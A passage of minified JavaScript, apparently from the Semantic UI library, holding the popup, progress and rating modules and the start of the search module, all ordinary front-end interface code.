s={target:{element:j[0],width:j.outerWidth(),height:j.outerHeight(),top:o.top,left:o.left,margin:{}},popup:{width:r.outerWidth(),height:r.outerHeight()},parent:{width:v.outerWidth(),height:v.outerHeight()},screen:{top:a.top,left:a.left,scroll:{top:c.top,left:c.left},width:q.width(),height:q.height()}},w.setFluidWidth&&C.is.fluid()&&(s.container={width:r.parent().outerWidth()},s.popup.width=s.container.width),s.target.margin.top=w.inline?parseInt(t.getComputedStyle(n).getPropertyValue("margin-top"),10):0,s.target.margin.left=w.inline?C.is.rtl()?parseInt(t.getComputedStyle(n).getPropertyValue("margin-right"),10):parseInt(t.getComputedStyle(n).getPropertyValue("margin-left"),10):0,e=s.screen,s.boundary={top:e.top+e.scroll.top,bottom:e.top+e.scroll.top+e.height,left:e.left+e.scroll.left,right:e.left+e.scroll.left+e.width},s},id:function(){return x},startEvent:function(){return"hover"==w.on?"mouseenter":"focus"==w.on?"focus":!1},scrollEvent:function(){return"scroll"},endEvent:function(){return"hover"==w.on?"mouseleave":"focus"==w.on?"blur":!1},distanceFromBoundary:function(e,t){var n,i,o={};return t=t||C.get.calculations(),n=t.popup,i=t.boundary,e&&(o={top:e.top-i.top,left:e.left-i.left,right:i.right-(e.left+n.width),bottom:i.bottom-(e.top+n.height)},C.verbose("Distance from boundaries determined",e,o)),o},offsetParent:function(t){var n=t!==i?t[0]:F[0],o=n.parentNode,a=e(o);if(o)for(var r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");o&&!l&&s&&r;)o=o.parentNode,a=e(o),r="none"===a.css("transform"),s="static"===a.css("position"),l=a.is("html");return a&&a.length>0?a:e()},positions:function(){return{"top left":!1,"top center":!1,"top right":!1,"bottom left":!1,"bottom center":!1,"bottom right":!1,"left center":!1,"right center":!1}},nextPosition:function(e){var t=e.split(" "),n=t[0],i=t[1],o={top:"bottom",bottom:"top",left:"right",right:"left"},a={left:"center",center:"right",right:"left"},r={"top left":"top center","top center":"top right","top right":"right center","right center":"bottom right","bottom right":"bottom center","bottom center":"bottom left","bottom left":"left center","left center":"top left"},s="top"==n||"bottom"==n,l=!1,c=!1,u=!1;return I||(C.verbose("All available positions available"),I=C.get.positions()),C.debug("Recording last position tried",e),I[e]=!0,"opposite"===w.prefer&&(u=[o[n],i],u=u.join(" "),l=I[u]===!0,C.debug("Trying opposite strategy",u)),"adjacent"===w.prefer&&s&&(u=[n,a[i]],u=u.join(" "),c=I[u]===!0,C.debug("Trying adjacent strategy",u)),(c||l)&&(C.debug("Using backup position",u),u=r[e]),u}},set:{position:function(e,t){if(0===j.length||0===r.length)return void C.error(T.notFound);var n,o,a,s,l,c,u,d;if(t=t||C.get.calculations(),e=e||F.data(A.position)||w.position,n=F.data(A.offset)||w.offset,o=w.distanceAway,a=t.target,s=t.popup,l=t.parent,0===a.width&&0===a.height&&!C.is.svg(a.element))return C.debug("Popup target is hidden, no action taken"),!1;switch(w.inline&&(C.debug("Adding margin to calculation",a.margin),"left center"==e||"right center"==e?(n+=a.margin.top,o+=-a.margin.left):"top left"==e||"top center"==e||"top right"==e?(n+=a.margin.left,o-=a.margin.top):(n+=a.margin.left,o+=a.margin.top)),C.debug("Determining popup position from calculations",e,t),C.is.rtl()&&(e=e.replace(/left|right/g,function(e){return"left"==e?"right":"left"}),C.debug("RTL: Popup position updated",e)),z==w.maxSearchDepth&&"string"==typeof w.lastResort&&(e=w.lastResort),e){case"top left":c={top:"auto",bottom:l.height-a.top+o,left:a.left+n,right:"auto"};break;case"top center":c={bottom:l.height-a.top+o,left:a.left+a.width/2-s.width/2+n,top:"auto",right:"auto"};break;case"top right":c={bottom:l.height-a.top+o,right:l.width-a.left-a.width-n,top:"auto",left:"auto"};break;case"left center":c={top:a.top+a.height/2-s.height/2+n,right:l.width-a.left+o,left:"auto",bottom:"auto"};break;case"right center":c={top:a.top+a.height/2-s.height/2+n,left:a.left+a.width+o,bottom:"auto",right:"auto"};break;case"bottom left":c={top:a.top+a.height+o,left:a.left+n,bottom:"auto",right:"auto"};break;case"bottom center":c={top:a.top+a.height+o,left:a.left+a.width/2-s.width/2+n,bottom:"auto",right:"auto"};break;case"bottom right":c={top:a.top+a.height+o,right:l.width-a.left-a.width-n,left:"auto",bottom:"auto"}}if(c===i&&C.error(T.invalidPosition,e),C.debug("Calculated popup positioning values",c),r.css(c).removeClass(S.position).addClass(e).addClass(S.loading),u=C.get.popupOffset(),d=C.get.distanceFromBoundary(u,t),C.is.offstage(d,e)){if(C.debug("Position is outside viewport",e),z<w.maxSearchDepth)return z++,e=C.get.nextPosition(e),C.debug("Trying new position",e),r?C.set.position(e,t):!1;if(!w.lastResort)return C.debug("Popup could not find a position to display",r),C.error(T.cannotPlace,L),C.remove.attempts(),C.remove.loading(),C.reset(),w.onUnplaceable.call(r,L),!1;C.debug("No position found, showing with last position")}return C.debug("Position is on stage",e),C.remove.attempts(),C.remove.loading(),w.setFluidWidth&&C.is.fluid()&&C.set.fluidWidth(t),!0},fluidWidth:function(e){e=e||C.get.calculations(),C.debug("Automatically setting element width to parent width",e.parent.width),r.css("width",e.container.width)},variation:function(e){e=e||C.get.variation(),e&&C.has.popup()&&(C.verbose("Adding variation to popup",e),r.addClass(e))},visible:function(){F.addClass(S.visible)}},remove:{loading:function(){r.removeClass(S.loading)},variation:function(e){e=e||C.get.variation(),e&&(C.verbose("Removing variation",e),r.removeClass(e))},visible:function(){F.removeClass(S.visible)},attempts:function(){C.verbose("Resetting all searched positions"),z=0,I=!1}},bind:{events:function(){C.debug("Binding popup events to module"),"click"==w.on&&F.on("click"+P,C.toggle),"hover"==w.on&&d&&F.on("touchstart"+P,C.event.touchstart),C.get.startEvent()&&F.on(C.get.startEvent()+P,C.event.start).on(C.get.endEvent()+P,C.event.end),w.target&&C.debug("Target set to element",j),l.on("resize"+y,C.event.resize)},popup:function(){C.verbose("Allowing hover events on popup to prevent closing"),r&&C.has.popup()&&r.on("mouseenter"+P,C.event.start).on("mouseleave"+P,C.event.end)},close:function(){(w.hideOnScroll===!0||"auto"==w.hideOnScroll&&"click"!=w.on)&&D.one(C.get.scrollEvent()+y,C.event.hideGracefully),"hover"==w.on&&M&&(C.verbose("Binding popup close event to document"),s.on("touchstart"+y,function(e){C.verbose("Touched away from popup"),C.event.hideGracefully.call(L,e)})),"click"==w.on&&w.closable&&(C.verbose("Binding popup close event to document"),s.on("click"+y,function(e){C.verbose("Clicked away from popup"),C.event.hideGracefully.call(L,e)}))}},unbind:{events:function(){l.off(y),F.off(P)},close:function(){s.off(y),D.off(y)}},has:{popup:function(){return r&&r.length>0}},is:{offstage:function(t,n){var i=[];return e.each(t,function(e,t){t<-w.jitter&&(C.debug("Position exceeds allowable distance from edge",e,t,n),i.push(e))}),i.length>0},svg:function(e){return C.supports.svg()&&e instanceof SVGGraphicsElement},active:function(){return F.hasClass(S.active)},animating:function(){return r!==i&&r.hasClass(S.animating)},fluid:function(){return r!==i&&r.hasClass(S.fluid)},visible:function(){return r!==i&&r.hasClass(S.visible)},dropdown:function(){return F.hasClass(S.dropdown)},hidden:function(){return!C.is.visible()},rtl:function(){return"rtl"==F.css("direction")}},reset:function(){C.remove.visible(),w.preserve?e.fn.transition!==i&&r.transition("remove transition"):C.removePopup()},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,w,t);else{if(n===i)return w[t];w[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!w.silent&&w.debug&&(w.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,w.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!w.silent&&w.verbose&&w.debug&&(w.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,w.name+":"),C.verbose.apply(console,arguments)))},error:function(){w.silent||(C.error=Function.prototype.bind.call(console.error,console,w.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;w.performance&&(t=(new Date).getTime(),i=f||t,n=t-i,f=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:L,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=w.name+":",n=0;f=!1,clearTimeout(C.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,l,c=N;return n=n||h,o=L||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},p?(N===i&&C.initialize(),C.invoke(g)):(N!==i&&N.invoke("destroy"),C.initialize())}),a!==i?a:this},e.fn.popup.settings={name:"Popup",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"popup",observeChanges:!0,onCreate:function(){},onRemove:function(){},onShow:function(){},onVisible:function(){},onHide:function(){},onUnplaceable:function(){},onHidden:function(){},on:"hover",boundary:t,addTouchEvents:!0,position:"top left",variation:"",movePopup:!0,target:!1,popup:!1,inline:!1,preserve:!1,hoverable:!1,content:!1,html:!1,title:!1,closable:!0,hideOnScroll:"auto",exclusive:!1,context:"body",scrollContext:t,prefer:"opposite",lastResort:!1,delay:{show:50,hide:70},setFluidWidth:!0,duration:200,transition:"scale",distanceAway:0,jitter:2,offset:0,maxSearchDepth:15,error:{invalidPosition:"The position you specified is not a valid position",cannotPlace:"Popup does not fit within the boundaries of the viewport",method:"The method you called is not defined.",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>",notFound:"The target or popup you specified does not exist on the page"},metadata:{activator:"activator",content:"content",html:"html",offset:"offset",position:"position",title:"title",variation:"variation"},className:{active:"active",animating:"animating",dropdown:"dropdown",fluid:"fluid",loading:"loading",popup:"ui popup",position:"top left center bottom right",visible:"visible"},selector:{popup:".ui.popup"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},popup:function(t){var n="",o=e.fn.popup.settings.templates.escape;return typeof t!==i&&(typeof t.title!==i&&t.title&&(t.title=o(t.title),n+='<div class="header">'+t.title+"</div>"),typeof t.content!==i&&t.content&&(t.content=o(t.content),n+='<div class="content">'+t.content+"</div>")),n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.fn.progress=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.progress.settings,t):e.extend({},e.fn.progress.settings),g=m.className,p=m.metadata,h=m.namespace,v=m.selector,b=m.error,y="."+h,x="module-"+h,C=e(this),w=e(this).find(v.bar),k=e(this).find(v.progress),S=e(this).find(v.label),T=this,A=C.data(x),R=!1;f={initialize:function(){f.debug("Initializing progress bar",m),f.set.duration(),f.set.transitionEvent(),f.read.metadata(),f.read.settings(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of progress",f),A=f,C.data(x,f)},destroy:function(){f.verbose("Destroying previous progress for",C),clearInterval(A.interval),f.remove.state(),C.removeData(x),A=i},reset:function(){f.remove.nextValue(),f.update.progress(0)},complete:function(){(f.percent===i||f.percent<100)&&(f.remove.progressPoll(),f.set.percent(100))},read:{metadata:function(){var e={percent:C.data(p.percent),total:C.data(p.total),value:C.data(p.value)};e.percent&&(f.debug("Current percent value set from metadata",e.percent),f.set.percent(e.percent)),e.total&&(f.debug("Total value set from metadata",e.total),f.set.total(e.total)),e.value&&(f.debug("Current value set from metadata",e.value),f.set.value(e.value),f.set.progress(e.value))},settings:function(){m.total!==!1&&(f.debug("Current total set in settings",m.total),f.set.total(m.total)),m.value!==!1&&(f.debug("Current value set in settings",m.value),f.set.value(m.value),f.set.progress(f.value)),m.percent!==!1&&(f.debug("Current percent set in settings",m.percent),f.set.percent(m.percent))}},bind:{transitionEnd:function(e){var t=f.get.transitionEnd();w.one(t+y,function(t){clearTimeout(f.failSafeTimer),e.call(this,t)}),f.failSafeTimer=setTimeout(function(){w.triggerHandler(t)},m.duration+m.failSafeDelay),f.verbose("Adding fail safe timer",f.timer)}},increment:function(e){var t,n,i;f.has.total()?(n=f.get.value(),e=e||1,i=n+e):(n=f.get.percent(),e=e||f.get.randomValue(),i=n+e,t=100,f.debug("Incrementing percentage by",n,i)),i=f.get.normalizedValue(i),f.set.progress(i)},decrement:function(e){var t,n,i=f.get.total();i?(t=f.get.value(),e=e||1,n=t-e,f.debug("Decrementing value by",e,t)):(t=f.get.percent(),e=e||f.get.randomValue(),n=t-e,f.debug("Decrementing percentage by",e,t)),n=f.get.normalizedValue(n),f.set.progress(n)},has:{progressPoll:function(){return f.progressPoll},total:function(){return f.get.total()!==!1}},get:{text:function(e){var t=f.value||0,n=f.total||0,i=R?f.get.displayPercent():f.percent||0,o=f.total>0?n-t:100-i;return e=e||"",e=e.replace("{value}",t).replace("{total}",n).replace("{left}",o).replace("{percent}",i),f.verbose("Adding variables to progress bar text",e),e},normalizedValue:function(e){if(0>e)return f.debug("Value cannot decrement below 0"),0;if(f.has.total()){if(e>f.total)return f.debug("Value cannot increment above total",f.total),f.total}else if(e>100)return f.debug("Value cannot increment above 100 percent"),100;return e},updateInterval:function(){return"auto"==m.updateInterval?m.duration:m.updateInterval},randomValue:function(){return f.debug("Generating random increment percentage"),Math.floor(Math.random()*m.random.max+m.random.min)},numericValue:function(e){return"string"==typeof e?""!==e.replace(/[^\d.]/g,"")?+e.replace(/[^\d.]/g,""):!1:e},transitionEnd:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},displayPercent:function(){var e=w.width(),t=C.width(),n=parseInt(w.css("min-width"),10),i=e>n?e/t*100:f.percent;return m.precision>0?Math.round(i*(10*m.precision))/(10*m.precision):Math.round(i)},percent:function(){return f.percent||0},value:function(){return f.nextValue||f.value||0},total:function(){return f.total||!1}},create:{progressPoll:function(){f.progressPoll=setTimeout(function(){f.update.toNextValue(),f.remove.progressPoll()},f.get.updateInterval())}},is:{complete:function(){return f.is.success()||f.is.warning()||f.is.error()},success:function(){return C.hasClass(g.success)},warning:function(){return C.hasClass(g.warning)},error:function(){return C.hasClass(g.error)},active:function(){return C.hasClass(g.active)},visible:function(){return C.is(":visible")}},remove:{progressPoll:function(){f.verbose("Removing progress poll timer"),f.progressPoll&&(clearTimeout(f.progressPoll),delete f.progressPoll)},nextValue:function(){f.verbose("Removing progress value stored for next update"),delete f.nextValue},state:function(){f.verbose("Removing stored state"),delete f.total,delete f.percent,delete f.value},active:function(){f.verbose("Removing active state"),C.removeClass(g.active)},success:function(){f.verbose("Removing success state"),C.removeClass(g.success)},warning:function(){f.verbose("Removing warning state"),C.removeClass(g.warning)},error:function(){f.verbose("Removing error state"),C.removeClass(g.error)}},set:{barWidth:function(e){e>100?f.error(b.tooHigh,e):0>e?f.error(b.tooLow,e):(w.css("width",e+"%"),C.attr("data-percent",parseInt(e,10)))},duration:function(e){e=e||m.duration,e="number"==typeof e?e+"ms":e,f.verbose("Setting progress bar transition duration",e),w.css({"transition-duration":e})},percent:function(e){e="string"==typeof e?+e.replace("%",""):e,e=m.precision>0?Math.round(e*(10*m.precision))/(10*m.precision):Math.round(e),f.percent=e,f.has.total()||(f.value=m.precision>0?Math.round(e/100*f.total*(10*m.precision))/(10*m.precision):Math.round(e/100*f.total*10)/10,m.limitValues&&(f.value=f.value>100?100:f.value<0?0:f.value)),f.set.barWidth(e),f.set.labelInterval(),f.set.labels(),m.onChange.call(T,e,f.value,f.total)},labelInterval:function(){var t=function(){f.verbose("Bar finished animating, removing continuous label updates"),clearInterval(f.interval),R=!1,f.set.labels()};clearInterval(f.interval),f.bind.transitionEnd(t),R=!0,f.interval=setInterval(function(){var t=e.contains(n.documentElement,T);t||(clearInterval(f.interval),R=!1),f.set.labels()},m.framerate)},labels:function(){f.verbose("Setting both bar progress and outer label text"),f.set.barLabel(),f.set.state()},label:function(e){e=e||"",e&&(e=f.get.text(e),f.verbose("Setting label to text",e),S.text(e))},state:function(e){e=e!==i?e:f.percent,100===e?m.autoSuccess&&!(f.is.warning()||f.is.error()||f.is.success())?(f.set.success(),f.debug("Automatically triggering success at 100%")):(f.verbose("Reached 100% removing active state"),f.remove.active(),f.remove.progressPoll()):e>0?(f.verbose("Adjusting active progress bar label",e),f.set.active()):(f.remove.active(),f.set.label(m.text.active))},barLabel:function(e){e!==i?k.text(f.get.text(e)):"ratio"==m.label&&f.total?(f.verbose("Adding ratio to bar label"),k.text(f.get.text(m.text.ratio))):"percent"==m.label&&(f.verbose("Adding percentage to bar label"),k.text(f.get.text(m.text.percent)))},active:function(e){e=e||m.text.active,f.debug("Setting active state"),m.showActivity&&!f.is.active()&&C.addClass(g.active),f.remove.warning(),f.remove.error(),f.remove.success(),e=m.onLabelUpdate("active",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onActive.call(T,f.value,f.total)})},success:function(e){e=e||m.text.success||m.text.active,f.debug("Setting success state"),C.addClass(g.success),f.remove.active(),f.remove.warning(),f.remove.error(),f.complete(),m.text.success?(e=m.onLabelUpdate("success",e,f.value,f.total),f.set.label(e)):(e=m.onLabelUpdate("active",e,f.value,f.total),f.set.label(e)),f.bind.transitionEnd(function(){m.onSuccess.call(T,f.total)})},warning:function(e){e=e||m.text.warning,f.debug("Setting warning state"),C.addClass(g.warning),f.remove.active(),f.remove.success(),f.remove.error(),f.complete(),e=m.onLabelUpdate("warning",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onWarning.call(T,f.value,f.total)})},error:function(e){e=e||m.text.error,f.debug("Setting error state"),C.addClass(g.error),f.remove.active(),f.remove.success(),f.remove.warning(),f.complete(),e=m.onLabelUpdate("error",e,f.value,f.total),e&&f.set.label(e),f.bind.transitionEnd(function(){m.onError.call(T,f.value,f.total)})},transitionEvent:function(){a=f.get.transitionEnd()},total:function(e){f.total=e},value:function(e){f.value=e},progress:function(e){f.has.progressPoll()?(f.debug("Updated within interval, setting next update to use new value",e),f.set.nextValue(e)):(f.debug("First update in progress update interval, immediately updating",e),f.update.progress(e),f.create.progressPoll())},nextValue:function(e){f.nextValue=e}},update:{toNextValue:function(){var e=f.nextValue;e&&(f.debug("Update interval complete using last updated value",e),f.update.progress(e),f.remove.nextValue())},progress:function(e){var t;e=f.get.numericValue(e),e===!1&&f.error(b.nonNumeric,e),e=f.get.normalizedValue(e),f.has.total()?(f.set.value(e),t=e/f.total*100,f.debug("Calculating percent complete from total",t),f.set.percent(t)):(t=e,f.debug("Setting value to exact percentage value",t),f.set.percent(t))}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:T,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=A;return n=n||d,a=T||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(A===i&&f.initialize(),f.invoke(c)):(A!==i&&A.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.progress.settings={name:"Progress",namespace:"progress",silent:!1,debug:!1,verbose:!1,performance:!0,random:{min:2,max:5},duration:300,updateInterval:"auto",autoSuccess:!0,showActivity:!0,limitValues:!0,label:"percent",precision:0,framerate:1e3/30,percent:!1,total:!1,value:!1,failSafeDelay:100,onLabelUpdate:function(e,t,n,i){return t},onChange:function(e,t,n){},onSuccess:function(e){},onActive:function(e,t){},onError:function(e,t){},onWarning:function(e,t){},error:{method:"The method you called is not defined.",nonNumeric:"Progress value is non numeric",tooHigh:"Value specified is above 100%",tooLow:"Value specified is below 0%"},regExp:{variable:/\{\$*[A-z0-9]+\}/g},metadata:{percent:"percent",total:"total",value:"value"},selector:{bar:"> .bar",label:"> .label",progress:".bar > .progress"},text:{active:!1,error:!1,success:!1,warning:!1,percent:"{percent}%",ratio:"{value} of {total}"},className:{active:"active",error:"error",success:"success",warning:"warning"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.rating=function(t){var n,o=e(this),a=o.selector||"",r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return o.each(function(){var d,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.rating.settings,t):e.extend({},e.fn.rating.settings),g=m.namespace,p=m.className,h=m.metadata,v=m.selector,b=(m.error,"."+g),y="module-"+g,x=this,C=e(this).data(y),w=e(this),k=w.find(v.icon);f={initialize:function(){f.verbose("Initializing rating module",m),0===k.length&&f.setup.layout(),m.interactive?f.enable():f.disable(),f.set.initialLoad(),f.set.rating(f.get.initialRating()),f.remove.initialLoad(),f.instantiate()},instantiate:function(){f.verbose("Instantiating module",m),C=f,w.data(y,f)},destroy:function(){f.verbose("Destroying previous instance",C),f.remove.events(),w.removeData(y)},refresh:function(){k=w.find(v.icon)},setup:{layout:function(){var t=f.get.maxRating(),n=e.fn.rating.settings.templates.icon(t);f.debug("Generating icon html dynamically"),w.html(n),f.refresh()}},event:{mouseenter:function(){var t=e(this);t.nextAll().removeClass(p.selected),w.addClass(p.selected),t.addClass(p.selected).prevAll().addClass(p.selected)},mouseleave:function(){w.removeClass(p.selected),k.removeClass(p.selected)},click:function(){var t=e(this),n=f.get.rating(),i=k.index(t)+1,o="auto"==m.clearable?1===k.length:m.clearable;o&&n==i?f.clearRating():f.set.rating(i)}},clearRating:function(){f.debug("Clearing current rating"),f.set.rating(0)},bind:{events:function(){f.verbose("Binding events"),w.on("mouseenter"+b,v.icon,f.event.mouseenter).on("mouseleave"+b,v.icon,f.event.mouseleave).on("click"+b,v.icon,f.event.click)}},remove:{events:function(){f.verbose("Removing events"),w.off(b)},initialLoad:function(){d=!1}},enable:function(){f.debug("Setting rating to interactive mode"),f.bind.events(),w.removeClass(p.disabled)},disable:function(){f.debug("Setting rating to read-only mode"),f.remove.events(),w.addClass(p.disabled)},is:{initialLoad:function(){return d}},get:{initialRating:function(){return w.data(h.rating)!==i?(w.removeData(h.rating),w.data(h.rating)):m.initialRating},maxRating:function(){return w.data(h.maxRating)!==i?(w.removeData(h.maxRating),w.data(h.maxRating)):m.maxRating},rating:function(){var e=k.filter("."+p.active).length;return f.verbose("Current rating retrieved",e),e}},set:{rating:function(e){var t=e-1>=0?e-1:0,n=k.eq(t);w.removeClass(p.selected),k.removeClass(p.selected).removeClass(p.active),e>0&&(f.verbose("Setting current rating to",e),n.prevAll().addBack().addClass(p.active)),f.is.initialLoad()||m.onRate.call(x,e)},initialLoad:function(){d=!0}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",a&&(t+=" '"+a+"'"),o.length>1&&(t+=" ("+o.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){
console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,o,a){var r,s,l,c=C;return o=o||u,a=x||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,o):s!==i&&(l=s),e.isArray(n)?n.push(l):n!==i?n=[n,l]:l!==i&&(n=l),s}},c?(C===i&&f.initialize(),f.invoke(l)):(C!==i&&C.invoke("destroy"),f.initialize())}),n!==i?n:this},e.fn.rating.settings={name:"Rating",namespace:"rating",slent:!1,debug:!1,verbose:!1,performance:!0,initialRating:0,interactive:!0,maxRating:4,clearable:"auto",fireOnInit:!1,onRate:function(e){},error:{method:"The method you called is not defined",noMaximum:"No maximum rating specified. Cannot generate HTML automatically"},metadata:{rating:"rating",maxRating:"maxRating"},className:{active:"active",disabled:"disabled",selected:"selected",loading:"loading"},selector:{icon:".icon"},templates:{icon:function(e){for(var t=1,n="";e>=t;)n+='<i class="icon"></i>',t++;return n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.search=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return e(this).each(function(){var m,g=e.isPlainObject(o)?e.extend(!0,{},e.fn.search.settings,o):e.extend({},e.fn.search.settings),p=g.className,h=g.metadata,v=g.regExp,b=g.fields,y=g.selector,x=g.error,C=g.namespace,w="."+C,k=C+"-module",S=e(this),T=S.find(y.prompt),A=S.find(y.searchButton),R=S.find(y.results),P=S.find(y.result),E=S.find(y.category),F=this,O=S.data(k),D=!1,q=!1;m={initialize:function(){m.verbose("Initializing module"),m.determine.searchFields(),m.bind.events(),m.set.type(),m.create.results(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),O=m,S.data(k,m)},destroy:function(){m.verbose("Destroying instance"),S.off(w).removeData(k)},refresh:function(){m.debug("Refreshing selector cache"),T=S.find(y.prompt),A=S.find(y.searchButton),E=S.find(y.category),R=S.find(y.results),P=S.find(y.result)},refreshResults:function(){R=S.find(y.results),P=S.find(y.result)},bind:{events:function(){m.verbose("Binding events to 